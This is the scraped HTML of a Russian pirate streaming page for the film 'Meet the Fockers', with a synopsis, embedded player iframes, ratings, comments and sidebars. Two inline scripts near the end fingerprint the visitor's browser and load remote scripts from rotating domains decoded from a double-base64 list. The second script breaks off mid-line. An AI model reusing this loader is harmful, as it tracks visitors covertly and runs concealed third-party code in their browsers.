            <p>Пришло время познакомиться с родителями Грега. Джек со своей семьей отправляется в Майами на <strong>знакомство с Факерами</strong>. Родители Пэм одобрили свадьбу и теперь у них множество вопросов к своим новым родственникам. Как оказалось семья Грега очень странная и бывший агент ЦРУ Джек начинает понимать, почему супруг его дочки такой непутевый. Сам Грег простит своих родителей вести себя нормально, чтобы произвести хорошие впечатления, но все это еще больше усугубляет ситуацию. Долгое время они не могли найти общий язык и уже начали думать, что зря затеяли это знакомство, но как же без этого.</p>
        </div>
    </div>
    <noindex>
        <a name="online"></a>
        <div class="video" id="video_tabs" style="display: none;">
            <div class="tabs">
                <li class="ualng">Укр. озвучка</li><li>Фильм</li><li>Плеер 2</li><li class="is_trailer">Трейлер</li>            </div>
            <div class="player">
                                    <div class="box ualng" style="display: none;"><iframe data-src="https://hdvbua.pro/embed/4012" class="lozad" frameborder="0" allowfullscreen></iframe></div>
                                                    <div class="box"><iframe data-src="https://vid1710861308.vb24132nightdwellers.com/movie/797305ffbe3bb2f466dd58f84a282f30/iframe" class="lozad" frameborder="0" allowfullscreen></iframe></div>
                                                    <div class="box"><iframe data-src="https://anaconda-as.newplayjj.com:9443/?kp=61439&token=b8335edc76c7630441affc8f9c1027" class="lozad" frameborder="0" allowfullscreen></iframe></div>                                                                                                                                                                                                                                        <div class="box is_trailer"><iframe data-src="https://www.youtube.com/embed/4ABf6AZIiGE" class="lozad" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
                                <div class="dateicon" title="Дата">25 апреля 2017</div>
            </div>
        </div>
        <div id="b57e321286" style="display: none"></div>
            </noindex>
    <div class="rt-bl">
                <div id="post-ratings-7350" class="post-ratings" data-nonce="2f27afe580">
            <div  itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                <div class="zvezu">
                    <div id="post-ratings-7350" class="post-ratings" data-nonce="a6fc48f7d1"><img id="rating_7350_1" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(7350, 1, 'Звёзд: 1');" onmouseout="ratings_off(7.4, 8, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7350_2" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(7350, 2, 'Звёзд: 2');" onmouseout="ratings_off(7.4, 8, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7350_3" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(7350, 3, 'Звёзд: 3');" onmouseout="ratings_off(7.4, 8, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7350_4" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(7350, 4, 'Звёзд: 4');" onmouseout="ratings_off(7.4, 8, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7350_5" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(7350, 5, 'Звёзд: 5');" onmouseout="ratings_off(7.4, 8, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7350_6" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 6" title="Звёзд: 6" onmouseover="current_rating(7350, 6, 'Звёзд: 6');" onmouseout="ratings_off(7.4, 8, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7350_7" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 7" title="Звёзд: 7" onmouseover="current_rating(7350, 7, 'Звёзд: 7');" onmouseout="ratings_off(7.4, 8, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7350_8" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_half.svg" width="36" height="36" alt="Звёзд: 8" title="Звёзд: 8" onmouseover="current_rating(7350, 8, 'Звёзд: 8');" onmouseout="ratings_off(7.4, 8, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7350_9" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" width="36" height="36" alt="Звёзд: 9" title="Звёзд: 9" onmouseover="current_rating(7350, 9, 'Звёзд: 9');" onmouseout="ratings_off(7.4, 8, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7350_10" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" width="36" height="36" alt="Звёзд: 10" title="Звёзд: 10" onmouseover="current_rating(7350, 10, 'Звёзд: 10');" onmouseout="ratings_off(7.4, 8, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-7350-loading" class="post-ratings-loading"><img src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>                </div>
                                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="10">
                                <div class="unit-rating">
                    <span  itemprop="ratingValue">7.37</span>
                </div>
                <div class="ocenki">Оценок: <span itemprop="ratingCount">95</span></div>
                <span style="display:none;" itemprop="itemReviewed">Знакомство с Факерами</span>
            </div>
        </div>
    </div>
    <div class="soc">
        <!-- -->
    </div>
            <div class="carou">
            <div class="carou-in owl-carousel" id="owl-perelink">
                <div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/3-znakomstvo-s-roditelyami-2000/" title="Знакомство с родителями">
        <img class="lozad" data-src="/wp-content/uploads/2017/04/znakomstvo-s-roditelyami-270x390.jpg.webp" width="270" height="390" alt="Знакомство с родителями" title="Знакомство с родителями" loading="lazy">
        <div class='pe-title'>Знакомство с родителями</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/1-detsadovskij-policejskij-2/" title="Детсадовский полицейский 2">
        <img class="lozad" data-src="/wp-content/uploads/2017/04/detsadovskij-policejskij-2-270x390.jpg.webp" width="270" height="390" alt="Детсадовский полицейский 2" title="Детсадовский полицейский 2" loading="lazy">
        <div class='pe-title'>Детсадовский полицейский 2</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/1-zvonki-2017/" title="Звонки">
        <img class="lozad" data-src="/wp-content/uploads/2016/08/zvonki-270x390.jpg.webp" width="270" height="390" alt="Звонки" title="Звонки" loading="lazy">
        <div class='pe-title'>Звонки</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/12-forsazh-7/" title="Форсаж 7">
        <img class="lozad" data-src="/wp-content/uploads/2015/06/forsazh-7-270x390.jpg.webp" width="270" height="390" alt="Форсаж 7" title="Форсаж 7" loading="lazy">
        <div class='pe-title'>Форсаж 7</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/1-razbudi-menya-2016/" title="Разбуди меня">
        <img class="lozad" data-src="/wp-content/uploads/2017/04/razbudi-menya-270x390.jpg.webp" width="270" height="390" alt="Разбуди меня" title="Разбуди меня" loading="lazy">
        <div class='pe-title'>Разбуди меня</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/2-vne-pravil-2016/" title="Вне правил">
        <img class="lozad" data-src="/wp-content/uploads/2017/04/vne-pravil-270x390.jpg.webp" width="270" height="390" alt="Вне правил" title="Вне правил" loading="lazy">
        <div class='pe-title'>Вне правил</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/1-vse-chto-u-nas-bylo-2017/" title="Все, что у нас было">
        <img class="lozad" data-src="/wp-content/uploads/2017/04/vse-chto-u-nas-bylo-270x390.jpg.webp" width="270" height="390" alt="Все, что у нас было" title="Все, что у нас было" loading="lazy">
        <div class='pe-title'>Все, что у нас было</div>
    </a>
</div>            </div>
        </div>
        <div class="comment-full">
    <div class="otz"><span>Оставить отзыв</span></div>
    <div id="comments">
   	    	<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/film/3-znakomstvo-s-fakerami-2004/#respond" style="display:none;">Отменить ответ</a></small><form action="https://lamafilm.club/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required placeholder="Введите сообщение..."></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /> <label for="author">Имя</label></p>



<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить отзыв" /> <input type='hidden' name='comment_post_ID' value='7350' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="788b31b6bd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	        <ul class="commentlist">
            <li class="comment even thread-even depth-1"> <div class="comment"> <div class="otz-line">	 <div class="otz-author">Майкл</div> <div class="otz-time">26 февраля 2021</div> </div> <div class="otz-text" id="comment-125566"> <p>Всё как в дружной Еврейской семье!</p> 	 </div> </div> </li>  <li class="comment odd alt thread-odd thread-alt depth-1"> <div class="comment"> <div class="otz-line">	 <div class="otz-author">сергей</div> <div class="otz-time">17 марта 2019</div> </div> <div class="otz-text" id="comment-77818"> <p>смотрел и не хотел чтобы он заканчивался</p> 	 </div> </div> </li>        </ul>
                    </div>
</div></article>
<div id="b57e321286" style="display: none"></div>
        </main>
        <aside class="sidebar">
            <div class="sb_block">
                <div class="block-podbor">
                    <ul class="podbor">
                        <li><a class="proz" href="/film/razdel/luchshie-voennye-filmy-i-serialy"><img data-src="/img/podbor/v2.jpg.webp" class="lozad" alt="Лучшие фильмы и сериалы о войне" width="500" height="250"><span>Лучшие фильмы и сериалы о войне</span></a></li>
                        <li><a class="proz" href="/film/razdel/filmy-na-realnyx-sobytiyax/"><img data-src="/img/podbor/realnyx-sobytiyax.jpg.webp" class="lozad" alt="Лучшие фильмы на реальных событиях" width="500" height="250"><span>Лучшие фильмы на реальных событиях</span></a></li>
                        <li><a class="proz" href="/film/razdel/filmy-s-nepredskazuemoj-razvyazkoj/"><img data-src="/img/podbor/raz.jpg.webp" class="lozad" alt="Фильмы с непредсказуемой развязкой" width="500" height="250"><span>Фильмы с непредсказуемой развязкой</span></a></li>
                        <li><a class="proz" href="/film/razdel/filmy-kotorye-vdoxnovlyayut-i-motiviruyut/"><img data-src="/img/podbor/mot.jpg.webp" class="lozad" alt="Фильмы, которые вдохновляют и мотивируют" width="500" height="250"><span>Фильмы, которые вдохновляют и мотивируют</span></a></li>
                    </ul>
                </div>
                <ul class="link-podbor"><li><a href="/podborki">Все подборки</a></li></ul>
            </div>
            <div class="polosa"></div>
            <div class="sid-title"><span>Премьеры</span></div>
            <div class="block-sidebar">
                <div class="carou-in owl-carousel" id="sid-film">
                    <div class="carou-item-wr">
    <a href="https://lamafilm.club/film/sudya-li-han-yon/" title="Судья Ли Хан-ён">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/8261500-1-270x390.jpg.webp" width="270" height="390" alt="Судья Ли Хан-ён" title="Судья Ли Хан-ён">
        </div>
        <div class="tc-title">Судья Ли Хан-ён</div>
        <div class="s-average">7.5</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/gomorra-istoki/" title="Гоморра: Истоки">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/mv5bymjhzjrin2etngqxyi00mgq5ltg2otutywu2nzlkmzlkzdeyxkeyxkfqcgc@._v1_fmjpg_ux1000_-1-270x390.jpg.webp" width="270" height="390" alt="Гоморра: Истоки" title="Гоморра: Истоки">
        </div>
        <div class="tc-title">Гоморра: Истоки</div>
        <div class="s-average">8.33</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/bolnicza-pitt-2-sezon/" title="Больница Питт (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/6589776-270x390.jpg.webp" width="270" height="390" alt="Больница Питт (2 сезон)" title="Больница Питт (2 сезон)">
        </div>
        <div class="tc-title">Больница Питт (2 сезон)</div>
        <div class="s-average">6</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/zhasmin/" title="Жасмин">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/mv5bytdlm2zkntctodm5nc00yjvklwjkzdctogmwnmrlnti0ogflxkeyxkfqcgc@._v1_fmjpg_ux1000_-1-270x390.jpg.webp" width="270" height="390" alt="Жасмин" title="Жасмин">
        </div>
        <div class="tc-title">Жасмин</div>
        <div class="s-average">1</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/follaut-2-sezon/" title="Фоллаут (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/1394131-270x390.jpg.webp" width="270" height="390" alt="Фоллаут (2 сезон)" title="Фоллаут (2 сезон)">
        </div>
        <div class="tc-title">Фоллаут (2 сезон)</div>
        <div class="s-average">8.77</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/sdelano-v-koree/" title="Сделано в Корее">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/6164043-1-270x390.jpg.webp" width="270" height="390" alt="Сделано в Корее" title="Сделано в Корее">
        </div>
        <div class="tc-title">Сделано в Корее</div>
        <div class="s-average">8</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/luchshee-lekarstvo/" title="Лучшее лекарство">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/10644882-1-270x390.jpg.webp" width="270" height="390" alt="Лучшее лекарство" title="Лучшее лекарство">
        </div>
        <div class="tc-title">Лучшее лекарство</div>
        <div class="s-average"></div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/v-ozhidanii-vyhoda/" title="В ожидании выхода">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/mv5bmzk4zdq2zjgtyjizms00ngi3lwjhnzatowq3zdnlztu4nmuxxkeyxkfqcgc@._v1_fmjpg_ux1000_-1-270x390.jpg.webp" width="270" height="390" alt="В ожидании выхода" title="В ожидании выхода">
        </div>
        <div class="tc-title">В ожидании выхода</div>
        <div class="s-average"></div>
    </a>
</div>
                </div>
            </div>
            <div class="sid-title"><span>Популярные сериалы</span></div>
            <div class="block-sidebar">
                <div class="carou-in owl-carousel" id="sid-serial">
                    <div class="carou-item-wr">
    <a href="https://lamafilm.club/film/igra-v-kalmara-2-se/" title="Игра в кальмара (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/12/1301710-270x390.jpg.webp" width="270" height="390" alt="Игра в кальмара (2 сезон)" title="Игра в кальмара (2 сезон)">
        </div>
        <div class="tc-title">Игра в кальмара (2 сезон)</div>
        <div class="s-average">7.55</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/01-molodyozhka-studenty/" title="Молодёжка. Студенты">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/11/5437548-1-270x390.jpg.webp" width="270" height="390" alt="Молодёжка. Студенты" title="Молодёжка. Студенты">
        </div>
        <div class="tc-title">Молодёжка. Студенты</div>
        <div class="s-average">7.55</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/izvne-season-3/" title="Извне (3 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/09/mv5bzji1mtm3mwqtowmyzi00ntg1lwfkn2mtzmyzm2rmodc1njzmxkeyxkfqcgdeqxvymda4nzmyoa@@._v1_fmjpg_ux1000_-2-270x390.jpg" width="270" height="390" alt="Извне (3 сезон)" title="Извне (3 сезон)">
        </div>
        <div class="tc-title">Извне (3 сезон)</div>
        <div class="s-average">7.78</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/ni-odnoj-bolshe/" title="Ни одной больше">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/06/mv5bztewzdjhytutmzdkzs00nzm5lwjhn2mtoti0odzloda2mtzjxkeyxkfqcgdeqxvymtyzmduznjew._v1_fmjpg_ux1000_-1-270x390.jpg" width="270" height="390" alt="Ни одной больше" title="Ни одной больше">
        </div>
        <div class="tc-title">Ни одной больше</div>
        <div class="s-average">7.66</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/bolshoj-potenczial-01/" title="Большой потенциал (1 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/09/5499519-1-270x390.jpg" width="270" height="390" alt="Большой потенциал (1 сезон)" title="Большой потенциал (1 сезон)">
        </div>
        <div class="tc-title">Большой потенциал (1 сезон)</div>
        <div class="s-average">7.5</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/01-telohraniteli-2/" title="Телохранители (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/02/5059049-270x390.jpg.webp" width="270" height="390" alt="Телохранители (2 сезон)" title="Телохранители (2 сезон)">
        </div>
        <div class="tc-title">Телохранители (2 сезон)</div>
        <div class="s-average">7.33</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/lyubov-smert-i-roboty/" title="Любовь, смерть и роботы">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="/wp-content/uploads/2019/04/lyubov-smert-i-roboty-270x390.jpg.webp" width="270" height="390" alt="Любовь, смерть и роботы" title="Любовь, смерть и роботы">
        </div>
        <div class="tc-title">Любовь, смерть и роботы</div>
        <div class="s-average">7.22</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/vechnost-2014/" title="Вечность">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="/wp-content/uploads/2019/07/vechnost-270x390.jpg.webp" width="270" height="390" alt="Вечность" title="Вечность">
        </div>
        <div class="tc-title">Вечность</div>
        <div class="s-average">7.42</div>
    </a>
</div>
                </div>
            </div>	
        </aside>	
    </div>
    <footer class="footer">
        <ul class="slogan">
            <li>© 2015-2025 ЛамаФильм - кино на любой вкус</li>
        </ul>
        <ul class="stat">
            <li style="display:none;">
                <!--noindex-->
                  <script>(function(d,s){new Image().src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random();})
(document,screen)</script><!--/LiveInternet-->
                <!--/noindex-->
            </li>
            <li>
                <a rel="nofollow" href="/kontakt">Контакты</a>
                <a rel="nofollow" href="/pravo">Правообладателям</a>
            </li>
        </ul>
    </footer>
</div>
<div id="youtube-popup" class="youtube-popup" style="display: none;">
    <div id="closePopupModal" class="youtube-popup-modal"></div>
    <div class="popup-content">
        <span class="popup-close" id="closePopupBtn">&times;</span>
        <div class="popup-frame"></div>
    </div>
</div>
<script type='text/javascript' src='https://lamafilm.club/wp-content/themes/lama/js/jquery.min.js'></script>
<script type='text/javascript' src='https://lamafilm.club/wp-content/themes/lama/js/in-view.min.js'></script>
<script type='text/javascript' src='https://lamafilm.club/wp-content/themes/lama/js/js.js?v=57'></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lama/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://lamafilm.club/wp-content/plugins/perfecty-push-notifications/public/js/perfecty-push-sdk/dist/perfecty-push-sdk.min.js?ver=1.6.3" id="perfecty-push-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://lamafilm.club/wp-content/plugins/wp-postratings","ajax_url":"https://lamafilm.club/wp-admin/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"svg","max":"10","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_over.svg";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamafilm.club/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script defer type="text/javascript" src="https://lamafilm.club/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727083335" id="akismet-frontend-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1NK7FBFW8Q"></script>
<script src="https://hdvb-player.github.io/actualize.js" async></script>
<script src="https://lamafilm.club/wp-content/themes/lama/js/lozad.min.js?3" async></script>
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f9887fd9735563a4a9bd8bf2c85c27fff=function(){needGetter=0;AMSP.loadAsset("9887fd9735563a4a9bd8bf2c85c27fff","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f9887fd9735563a4a9bd8bf2c85c27fff,function(){l("franeski.net",head,gfp,true,f9887fd9735563a4a9bd8bf2c85c27fff,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f9887fd9735563a4a9bd8bf2c85c27fff,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f1b6b370001e94265a9f6b39cfd09477b=function(){needGetter=0;AMSP.loadAsset("1b6b370001e94265a9f6b39cfd09477b","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new 